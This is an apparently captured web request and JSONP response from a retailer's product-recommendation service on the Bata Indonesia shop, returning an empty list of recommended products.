request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=cdJUyeWbhasnXrWnIG80CPLwIV&emailId=&anchors=id%3A%3A540M_AR5200544703W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5207054&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cdJUyeWbhasnXrWnIG80CPLwIV%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_AR5200544703W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5207054%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 101
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"ab8d234b-acd3-4d00-b0e4-106037e05347"}});